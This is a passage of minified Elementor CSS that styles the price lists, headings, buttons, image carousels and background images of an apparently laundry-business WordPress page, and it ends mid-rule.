.elementor-element.elementor-element-6085a2f,.elementor-9 .elementor-element.elementor-element-6085a2f>.elementor-background-overlay{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-6085a2f{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:5% 0% 05% 0%}.elementor-9 .elementor-element.elementor-element-671572c>.elementor-element-populated{padding:0 20px 0 20px}.elementor-9 .elementor-element.elementor-element-1e2ef91{text-align:center}.elementor-9 .elementor-element.elementor-element-1e2ef91 .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:36px;font-weight:600;color:var(--e-global-color-28516fe)}.elementor-9 .elementor-element.elementor-element-7900c48:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-7900c48>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-7900c48{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 30px 30px 30px}.elementor-9 .elementor-element.elementor-element-af42755 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:0}.elementor-9 .elementor-element.elementor-element-af42755 .elementor-price-list-header{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-af42755 .elementor-price-list-price{color:var(--e-global-color-4db27cf)}.elementor-9 .elementor-element.elementor-element-af42755 .elementor-price-list-description{color:#000;font-family:"Nunito Sans",Sans-serif;font-weight:600}.elementor-9 .elementor-element.elementor-element-af42755 .elementor-price-list-item{align-items:flex-start}.elementor-9 .elementor-element.elementor-element-ccc7184 .elementor-button{background-color:#13287E;font-family:"Nunito",Sans-serif;fill:#FFF;color:#FFF}.elementor-9 .elementor-element.elementor-element-ccc7184>.elementor-widget-container{margin:40px 0 0 0}.elementor-9 .elementor-element.elementor-element-e58c348>.elementor-element-populated{padding:1em 1em 1em 0em}.elementor-9 .elementor-element.elementor-element-3cfb382:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-3cfb382>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-4db27cf)}.elementor-9 .elementor-element.elementor-element-3cfb382,.elementor-9 .elementor-element.elementor-element-3cfb382>.elementor-background-overlay{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-3cfb382{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:30px;margin-bottom:0;padding:10% 0% 10% 0%}.elementor-9 .elementor-element.elementor-element-b6e6321{text-align:center}.elementor-9 .elementor-element.elementor-element-b6e6321 .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:28px;font-weight:600;color:var(--e-global-color-8ac8443)}.elementor-9 .elementor-element.elementor-element-6e7148b:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-6e7148b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-6e7148b{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 30px 30px 30px}.elementor-9 .elementor-element.elementor-element-bedd312 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:0}.elementor-9 .elementor-element.elementor-element-bedd312 .elementor-price-list-header{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-bedd312 .elementor-price-list-price{color:var(--e-global-color-4db27cf);font-family:"Nunito Sans",Sans-serif}.elementor-9 .elementor-element.elementor-element-bedd312 .elementor-price-list-description{color:#000;font-family:"Nunito Sans",Sans-serif;font-weight:600}.elementor-9 .elementor-element.elementor-element-bedd312 .elementor-price-list li:not(:last-child){margin-bottom:20px}.elementor-9 .elementor-element.elementor-element-bedd312 .elementor-price-list-item{align-items:flex-start}.elementor-9 .elementor-element.elementor-element-6cc215d{padding:10px 0 10px 0}.elementor-9 .elementor-element.elementor-element-dea997a>.elementor-element-populated{padding:1em 0em 1em 1em}.elementor-9 .elementor-element.elementor-element-85ee026:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-85ee026>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-4db27cf)}.elementor-9 .elementor-element.elementor-element-85ee026,.elementor-9 .elementor-element.elementor-element-85ee026>.elementor-background-overlay{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-85ee026{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:30px;margin-bottom:0;padding:10% 0% 10% 0%}.elementor-9 .elementor-element.elementor-element-4e85a33{text-align:center}.elementor-9 .elementor-element.elementor-element-4e85a33 .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:28px;font-weight:600;color:#FFF}.elementor-9 .elementor-element.elementor-element-6b06d6e>.elementor-widget-container{margin:-2% 0% 0% 0%}.elementor-9 .elementor-element.elementor-element-6b06d6e{text-align:center}.elementor-9 .elementor-element.elementor-element-6b06d6e .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:18px;font-weight:600;color:#FFF}.elementor-9 .elementor-element.elementor-element-87650d4:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-87650d4>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-87650d4{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:30px 50px 30px 50px}.elementor-9 .elementor-element.elementor-element-1478458 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:0}.elementor-9 .elementor-element.elementor-element-1478458 .elementor-price-list-header{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-1478458 .elementor-price-list-price{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-1478458 .elementor-price-list li:not(:last-child){margin-bottom:20px}.elementor-9 .elementor-element.elementor-element-1478458 .elementor-price-list-item{align-items:flex-start}.elementor-9 .elementor-element.elementor-element-7dce627:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-9 .elementor-element.elementor-element-7dce627>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-7dce627.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-9 .elementor-element.elementor-element-7dce627>.elementor-element-populated,.elementor-9 .elementor-element.elementor-element-7dce627>.elementor-element-populated>.elementor-background-overlay,.elementor-9 .elementor-element.elementor-element-7dce627>.elementor-background-slideshow{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-7dce627>.elementor-element-populated{box-shadow:1px 0 40px 5px rgb(0 0 0 / .17);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em}.elementor-9 .elementor-element.elementor-element-7dce627{z-index:1}.elementor-9 .elementor-element.elementor-element-a449359:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-a449359>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-1b64c4d)}.elementor-9 .elementor-element.elementor-element-a449359,.elementor-9 .elementor-element.elementor-element-a449359>.elementor-background-overlay{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-a449359{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:5% 0% 05% 0%}.elementor-9 .elementor-element.elementor-element-4db0652>.elementor-element-populated{padding:0 20px 0 20px}.elementor-9 .elementor-element.elementor-element-5b89876{text-align:center}.elementor-9 .elementor-element.elementor-element-5b89876 .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:36px;font-weight:600;color:var(--e-global-color-28516fe)}.elementor-9 .elementor-element.elementor-element-9a2b751:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-9a2b751>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-9a2b751{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 30px 30px 30px}.elementor-9 .elementor-element.elementor-element-67c059f .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:0}.elementor-9 .elementor-element.elementor-element-67c059f .elementor-price-list-header{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-67c059f .elementor-price-list-price{color:var(--e-global-color-4db27cf)}.elementor-9 .elementor-element.elementor-element-67c059f .elementor-price-list-description{color:#000;font-family:"Nunito Sans",Sans-serif;font-weight:600}.elementor-9 .elementor-element.elementor-element-67c059f .elementor-price-list li:not(:last-child){margin-bottom:20px}.elementor-9 .elementor-element.elementor-element-67c059f .elementor-price-list-item{align-items:flex-start}.elementor-9 .elementor-element.elementor-element-ce969b5 .elementor-button{background-color:#13287E;font-family:"Nunito",Sans-serif;fill:#FFF;color:#FFF}.elementor-9 .elementor-element.elementor-element-ce969b5>.elementor-widget-container{margin:40px 0 0 0}.elementor-9 .elementor-element.elementor-element-632b999>.elementor-element-populated{padding:1em 1em 1em 0em}.elementor-9 .elementor-element.elementor-element-8940b84:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-8940b84>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-4db27cf)}.elementor-9 .elementor-element.elementor-element-8940b84,.elementor-9 .elementor-element.elementor-element-8940b84>.elementor-background-overlay{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-8940b84{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:30px;margin-bottom:0;padding:10% 0% 10% 0%}.elementor-9 .elementor-element.elementor-element-5afd3ee{text-align:center}.elementor-9 .elementor-element.elementor-element-5afd3ee .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:28px;font-weight:600;color:var(--e-global-color-8ac8443)}.elementor-9 .elementor-element.elementor-element-682beb2:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-682beb2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-682beb2{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 30px 30px 30px}.elementor-9 .elementor-element.elementor-element-5bdcdbb .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:0}.elementor-9 .elementor-element.elementor-element-5bdcdbb .elementor-price-list-header{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-5bdcdbb .elementor-price-list-price{color:var(--e-global-color-4db27cf);font-family:"Nunito Sans",Sans-serif}.elementor-9 .elementor-element.elementor-element-5bdcdbb .elementor-price-list-description{color:#000;font-family:"Nunito Sans",Sans-serif;font-weight:600}.elementor-9 .elementor-element.elementor-element-5bdcdbb .elementor-price-list li:not(:last-child){margin-bottom:20px}.elementor-9 .elementor-element.elementor-element-5bdcdbb .elementor-price-list-item{align-items:flex-start}.elementor-9 .elementor-element.elementor-element-3376968>.elementor-container{max-width:800px}.elementor-9 .elementor-element.elementor-element-3376968{padding:0 0 50px 0}.elementor-9 .elementor-element.elementor-element-3331fe0{text-align:center;font-family:"Nunito Sans",Sans-serif;font-size:17px;color:#000}.elementor-9 .elementor-element.elementor-element-51cd2bc>.elementor-container{max-width:755px}.elementor-9 .elementor-element.elementor-element-51cd2bc{padding:50px 0 50px 0}.elementor-9 .elementor-element.elementor-element-e234ea6>.elementor-widget-container{border-style:solid;border-width:12px 12px 12px 12px;border-color:var(--e-global-color-1b64c4d);box-shadow:0 0 10px 0 rgb(0 0 0 / .29)}.elementor-9 .elementor-element.elementor-element-e234ea6 .elementor-wrapper{--video-aspect-ratio:1.77777}.elementor-9 .elementor-element.elementor-element-42c3ae5>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-42c3ae5:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-42c3ae5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E#}https://fiestawashlaundry.com/wp-content/uploads/2024/03/GPS-NAVIGATION.webp");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-9 .elementor-element.elementor-element-42c3ae5>.elementor-background-overlay{background-color:#000;opacity:.6;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9 .elementor-element.elementor-element-42c3ae5>.elementor-container{min-height:400px}.elementor-9 .elementor-element.elementor-element-42c3ae5{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-9 .elementor-element.elementor-element-7db5932{text-align:center}.elementor-9 .elementor-element.elementor-element-7db5932 .elementor-heading-title{font-family:"Nunito",Sans-serif;font-size:65px;line-height:55px;color:#FFF}.elementor-9 .elementor-element.elementor-element-24d78d5 .elementor-button{font-family:"Nunito Sans",Sans-serif}.elementor-9 .elementor-element.elementor-element-5045b2c3{padding:5em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-422ef8e1.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-2e02c58f img{border-style:solid;border-width:10px 10px 10px 10px;border-color:var(--e-global-color-4db27cf);border-radius:20px 0 20px 0}.elementor-9 .elementor-element.elementor-element-26cedbfa{width:auto;max-width:auto;bottom:9px}.elementor-9 .elementor-element.elementor-element-26cedbfa>.elementor-widget-container{background-color:#FFF323;margin:0 0 0 0;padding:20px 35px 10px 35px;box-shadow:-6px 6px 0 0 #13287E}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-26cedbfa{right:331px}.elementor-9 .elementor-element.elementor-element-26cedbfa .elementor-counter-number-wrapper{font-family:"Nunito Sans",Sans-serif;font-size:50px;font-weight:800;text-transform:uppercase}.elementor-9 .elementor-element.elementor-element-26cedbfa .elementor-counter-title{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-9 .elementor-element.elementor-element-5456c976.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-62272d7d>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-62272d7d{text-align:left;font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:#242424}.elementor-9 .elementor-element.elementor-element-8173fb8 .elementor-button{background-color:#13287E;font-family:"Nunito",Sans-serif;fill:#FFF;color:#FFF}.elementor-9 .elementor-element.elementor-element-8173fb8>.elementor-widget-container{margin:0 0 0 0}.elementor-9 .elementor-element.elementor-element-d16cb9d{padding:0em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-4f1bcc3.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-2637ace{text-align:left}.elementor-9 .elementor-element.elementor-element-2637ace .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-32139e3>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-32139e3{text-align:left;font-family:"Nunito Sans",Sans-serif;color:#242424}.elementor-9 .elementor-element.elementor-element-5000112.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-2dd0005 img{border-style:solid;border-width:10px 10px 10px 10px;border-color:var(--e-global-color-4db27cf);border-radius:20px 0 20px 0}.elementor-9 .elementor-element.elementor-element-d725bb7{padding:0em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-3ea869c.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-13e45d4 img{border-style:solid;border-width:10px 10px 10px 10px;border-color:var(--e-global-color-4db27cf);border-radius:20px 0 20px 0}.elementor-9 .elementor-element.elementor-element-7ac5e28.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-c5eac66{text-align:left}.elementor-9 .elementor-element.elementor-element-c5eac66 .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-07013be>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-07013be{text-align:left;font-family:"Nunito Sans",Sans-serif;color:#242424}.elementor-9 .elementor-element.elementor-element-2461d1e>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-2461d1e{text-align:left;font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:#242424}.elementor-9 .elementor-element.elementor-element-3fc8e7f{padding:0em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-c6d5254.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-da6173e{text-align:left}.elementor-9 .elementor-element.elementor-element-da6173e .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-3c86010>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-3c86010{text-align:left;font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:#242424}.elementor-9 .elementor-element.elementor-element-4b78d38.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-3c3f7c4 img{border-style:solid;border-width:10px 10px 10px 10px;border-color:var(--e-global-color-4db27cf);border-radius:20px 0 20px 0}.elementor-9 .elementor-element.elementor-element-3cf37fc9:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-3cf37fc9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#13287E;background-image:url("data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E#}https://fiestawashlaundry.com/wp-content/uploads/2024/02/fiestawash-laundery.webp");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-9 .elementor-element.elementor-element-3cf37fc9>.elementor-background-overlay{background-color:#13287E;opacity:.9;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9 .elementor-element.elementor-element-3cf37fc9{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:6em 0em 6em 0em}.elementor-9 .elementor-element.elementor-element-9381327{text-align:center}.elementor-9 .elementor-element.elementor-element-9381327 .elementor-heading-title{font-size:50px;color:#FFF}.elementor-9 .elementor-element.elementor-element-06c86ad .elementor-swiper-button.elementor-swiper-button-prev,.elementor-9 .elementor-element.elementor-element-06c86ad .elementor-swiper-button.elementor-swiper-button-next{font-size:21px}.elementor-9 .elementor-element.elementor-element-06c86ad .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFF;border-radius:0 0 0 0}.elementor-9 .elementor-element.elementor-element-91407a9{padding:5em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-ad08e32.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-aac0072 img{border-style:solid;border-width:10px 10px 10px 10px;border-color:var(--e-global-color-4db27cf);border-radius:20px 0 20px 0}.elementor-9 .elementor-element.elementor-element-1b7e1ce.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-39d5da6{text-align:left}.elementor-9 .elementor-element.elementor-element-39d5da6 .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-2bd52be>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-2bd52be{text-align:left;font-family:"Nunito",Sans-serif;color:#242424}.elementor-9 .elementor-element.elementor-element-e8ac139{padding:0em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-c027e34.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-7f0e56a{text-align:left}.elementor-9 .elementor-element.elementor-element-7f0e56a .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-062a8f7>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-062a8f7{text-align:left;font-family:"Nunito Sans",Sans-serif;color:#242424}.elementor-9 .elementor-element.elementor-element-3eac41d .elementor-button{background-color:#13287E;font-family:"Nunito",Sans-serif;fill:#FFF;color:#FFF}.elementor-9 .elementor-element.elementor-element-3eac41d>.elementor-widget-container{margin:0 0 0 0}.elementor-9 .elementor-element.elementor-element-7abef00.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-f1d4671 img{border-style:solid;border-width:10px 10px 10px 10px;border-color:var(--e-global-color-4db27cf);border-radius:20px 0 20px 0}.elementor-9 .elementor-element.elementor-element-9f9e4fe{padding:0em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-0bf9d61.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-a963de7 img{border-style:solid;border-width:10px 10px 10px 10px;border-color:var(--e-global-color-4db27cf);border-radius:20px 0 20px 0}.elementor-9 .elementor-element.elementor-element-b30d7c2.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-675278f{text-align:left}.elementor-9 .elementor-element.elementor-element-675278f .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-812628a{text-align:left;font-family:"Nunito Sans",Sans-serif;color:#242424}.elementor-9 .elementor-element.elementor-element-5cf27214>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-5cf27214>.elementor-background-overlay{background-color:#fff0;background-image:linear-gradient(270deg,#FFF323 65%,#F7F7F7 65%);opacity:1;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9 .elementor-element.elementor-element-5cf27214{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:5em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-4d463f2c>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-9 .elementor-element.elementor-element-662b6e7b>.elementor-element-populated{padding:50px 0 50px 50px}.elementor-9 .elementor-element.elementor-element-5280175b{text-align:left}.elementor-9 .elementor-element.elementor-element-5280175b .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-46048604{font-family:"Nunito Sans",Sans-serif;text-transform:capitalize;color:#030000}.elementor-9 .elementor-element.elementor-element-ca898c7>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-ca898c7>.elementor-background-overlay{background-color:#fff0;background-image:linear-gradient(270deg,#FFF323 65%,#F7F7F7 65%);opacity:1;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9 .elementor-element.elementor-element-ca898c7{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:5em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-db23a38>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-9 .elementor-element.elementor-element-acaa4cc>.elementor-element-populated{padding:50px 0 50px 50px}.elementor-9 .elementor-element.elementor-element-bfc70e0{text-align:left}.elementor-9 .elementor-element.elementor-element-bfc70e0 .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-798968d>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-798968d{font-family:"Nunito Sans",Sans-serif;text-transform:capitalize;color:#030000}.elementor-9 .elementor-element.elementor-element-56df02ed>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-56df02ed>.elementor-background-overlay{background-color:#fff0;background-image:linear-gradient(90deg,var(--e-global-color-1b64c4d) 60%,#F7F7F7 60%);opacity:1;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9 .elementor-element.elementor-element-56df02ed{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:5em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-542ff23>.elementor-element-populated{padding:50px 50px 50px 0}.elementor-9 .elementor-element.elementor-element-ea7d6ad{text-align:left}.elementor-9 .elementor-element.elementor-element-ea7d6ad .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-4239d7a>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-4239d7a{font-family:"Nunito Sans",Sans-serif;text-transform:capitalize;color:#030000}.elementor-9 .elementor-element.elementor-element-6b80e5dc{--spacer-size:20px}.elementor-9 .elementor-element.elementor-element-2ac42f3a>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-9 .elementor-element.elementor-element-72143ed9{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:2em 0em 3em 0em}.elementor-9 .elementor-element.elementor-element-7f8ce39e>.elementor-container{max-width:600px}.elementor-9 .elementor-element.elementor-element-7f8ce39e{margin-top:0;margin-bottom:20px}.elementor-9 .elementor-element.elementor-element-7d51ece7>.elementor-element-populated{padding:0 0 0 0}.elementor-9 .elementor-element.elementor-element-1f2ef05d{text-align:center}.elementor-9 .elementor-element.elementor-element-1f2ef05d .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-bbd03af{padding:20px 0 70px 0}.elementor-9 .elementor-element.elementor-element-4f6ea2a{text-align:center}.elementor-9 .elementor-element.elementor-element-4f6ea2a .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-592fa16>.elementor-widget-container{padding:0 20px 0 20px}.elementor-9 .elementor-element.elementor-element-cc2b843{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:0 0 100px 0}.elementor-9 .elementor-element.elementor-element-027336b{margin-top:0;margin-bottom:20px}.elementor-9 .elementor-element.elementor-element-d3ba768.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-d3ba768>.elementor-element-populated{padding:0 0 0 20px}.elementor-9 .elementor-element.elementor-element-f887085{text-align:left}.elementor-9 .elementor-element.elementor-element-f887085 .elementor-heading-title{font-family:"Nunito",Sans-serif;color:#1D1D1F}.elementor-9 .elementor-element.elementor-element-d66e1d5 .elementor-button{background-color:#13287E;fill:#FFF;color:#FFF}.elementor-9 .elementor-element.elementor-element-2bd3e1ee:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-2bd3e1ee>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E#}https://fiestawashlaundry.com/wp-content/uploads/2024/02/subscribe.webp");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-9 .elementor-element.elementor-element-2bd3e1ee>.elementor-background-overlay{background-color:#000000DE;opacity:.7;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9 .elementor-element.elementor-element-2bd3e1ee>.elementor-container{max-width:900px}.elementor-9 .elementor-element.elementor-element-2bd3e1ee{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:4em 0em 4em 0em}.elementor-9 .elementor-element.elementor-element-3b71ba30{text-align:center}.elementor-9 .elementor-element.elementor-element-3b71ba30 .elementor-heading-title{font-size:35px;line-height:45px;color:#FFF}.elementor-9 .elementor-element.elementor-element-cc9c0b7>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-cc9c0b7{text-align:center;font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:#FFF}.elementor-9 .elementor-element.elementor-element-bf36a54{padding:60px 0 40px 0}.elementor-9 .elementor-element.elementor-element-3cff112{text-align:center}.elementor-9 .elementor-element.elementor-element-534f883 .elementor-accordion-title{font-size:20px}.elementor-9 .elementor-element.elementor-element-534f883 .elementor-tab-content{color:#242424;font-family:"Nunito Sans",Sans-serif}@media 